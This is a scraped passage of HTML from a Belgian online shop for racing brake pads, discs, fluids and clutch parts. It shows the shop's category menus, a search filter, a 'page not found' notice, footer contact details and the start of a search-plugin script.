																	<li><a href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/22-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/107-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/24-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/23-ferodo-racing">Ferodo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214421-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/35-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214356-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/36-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/26-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/102-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214365-pfc">PFC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/27-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/32-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214527-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/4-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/47-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/59-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214521-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214522-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/214541-13">13 </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/214542-04">04 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214543-1304">1304 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214546-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214547-zimmermann">Zimmermann </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214550-brake-discs">BRAKE DISCS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214566-liquid">LIQUID </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214597-surface-transforms">Surface Transforms </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214562-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214563-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214570-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214577-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214578-pagid-racing">Pagid Racing </a>
																</ul>
												</ul>
												</li>
										     
																			 
																			 
																			 
																			 
															<li>
									<a href="" title="">Catalogs</a>
								</li>
															<li>
									<a href="" title="">Professionnal</a>
								</li>
																			 
																													</ul>
			</div>
		</div>
		</div>
</div>
<!-- /Block categories module -->
<div class="nav-container hidden-md-down">
	<div class="nav-inner">
		<div id="pt_custommenu" class="pt_custommenu">
		    <div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a class="fontcustom2" href="/"><span>Home</span></a></div></div><div id="pt_menu77" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/77-perf" class="fontcustom2">
<span>PERF</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup77" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block177">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/113-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/114-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3 actParent" href="https://b2c.mosa-frein.be/en/22-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4 actParent" href="https://b2c.mosa-frein.be/en/107-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/24-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/23-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214421-pagid-racing"><span>Pagid&nbsp;Racing</span></a><div class="itemSubMenu level4"><div class="itemMenu level5"><a class="itemMenuName level1" href="https://b2c.mosa-frein.be/en/214532-700189"><span>700189</span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://b2c.mosa-frein.be/en/214533-7001"><span>7001</span></a></div></div></div></div></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/35-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214356-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/36-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/26-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/102-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214365-pfc"><span>PFC</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/27-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/32-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214527-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/4-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/5-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/47-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/48-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/53-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/54-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/59-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/60-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/41-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/42-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214521-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214522-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu65" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/65-trackday" class="fontcustom2">
<span>TRACKDAY</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup65" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block165">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/115-flywheels"><span>FLYWHEELS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/16-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/17-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/14-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/99-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/106-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214376-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/20-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/15-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/61-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/37-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/112-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214359-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/38-zimmermann"><span>Zimmermann</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/28-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/103-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/29-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/33-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214530-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/7-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/49-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214525-brake-kits"><span>BRAKE&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214526-brembo-racing"><span>Brembo&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id="pt_menu9" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://b2c.mosa-frein.be/en/9-racing" class="fontcustom2">
<span>RACING</span>
<i class="icon-caret-down"></i>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/71-pipelines"><span>PIPELINES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/72-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/73-tools"><span>TOOLS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/74-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/108-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/75-protection-and-isolation"><span>PROTECTION&nbsp;AND&nbsp;ISOLATION</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/76-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/78-air-jacks"><span>AIR-JACKS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/79-aeroquip"><span>Aéroquip</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/80-diverse"><span>DIVERSE</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/81-aeroquip"><span>Aéroquip</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214534-04"><span>04</span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/100-carbon-clutches"><span>CARBON&nbsp;CLUTCHES</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/109-brake-spare-parts"><span>BRAKE&nbsp;SPARE&nbsp;PARTS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/110-05"><span>05</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/18-pedal-box"><span>PEDAL&nbsp;BOX</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/19-unlimited"><span>Unlimited</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/12-brake-pads"><span>BRAKE&nbsp;PADS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/105-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214379-cl-brakes"><span>CL&nbsp;Brakes</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/25-brembo-racing"><span>Brembo&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/21-pagid-racing"><span>Pagid&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/13-ferodo-racing"><span>Ferodo&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/39-brake-discs"><span>BRAKE&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/111-05"><span>05</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214360-surface-transforms"><span>Surface&nbsp;Transforms</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/40-zimmermann"><span>Zimmermann</span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/30-liquid"><span>LIQUID</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/104-castrol"><span>Castrol</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/31-ap-racing"><span>AP&nbsp;Racing</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/34-endless"><span>Endless</span></a><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214531-pagid-racing"><span>Pagid&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms"><span>CLUTCH&nbsp;MECHANISMS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/10-release-bearings"><span>RELEASE&nbsp;BEARINGS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/51-clutch-discs"><span>CLUTCH&nbsp;DISCS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/57-clutch-hydraulics"><span>CLUTCH&nbsp;HYDRAULICS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/58-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/63-clutch-kits"><span>CLUTCH&nbsp;KITS</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/64-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div><a class="itemMenuName level3" href="https://b2c.mosa-frein.be/en/214537-28"><span>28</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://b2c.mosa-frein.be/en/214538-sachs-performance-racing"><span>Sachs&nbsp;Performance&nbsp;&&nbsp;Racing</span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://mosa-frein.be/catalogues/" target="_blank"><span>Catalogs</span></a></div></div>
<div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://b2b.mosa-frein.be/pro/index-eng.html" target="_blank"><span>Professionnal</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 87;
//]]>
</script>
 <div class="clearfix"></div>

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
	  
	        <section id="wrapper">
		        <div class="container">
          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
			<div class="left_column_in">
                              									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
					<div class="card-header">
				<span class="PM_ASBlockTitle">Trier</span>
			</div>
				<div class="card-block">
				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://b2c.mosa-frein.be/en/module/pm_advancedsearch4/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
													<div id="PM_ASCriterionsGroup_1_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupSubcategory ">
						<div id="PM_ASCriterionsOutput_1_4" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_4" class="PM_ASCriterions PM_ASCriterionsToggleHover">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_4" rel="4">
		<span class="PM_ASCriterionsGroupName">
		Subcategories
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">No choice available on this group</p>
				</div>
		</div>
</div>
</div>
				</div>
																											</div><!-- .PM_ASCriterionsGroupList -->

											<input type="hidden" name="as4c[3][]" value="279" />
				<input type="hidden" name="as4c_hidden[3][]" value="279" />
					
				<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="107" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						
                          </div>
            </div>
          

          
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
  <div id="main">

    <div id="products">
      
        <section id="content" class="page-content page-not-found">
  <h4>Sorry for the inconvenience.</h4>
  <p>Search again what you are looking for</p>

  
    
  

  
</section>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"279","value":"05","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/107-05"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to 05");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
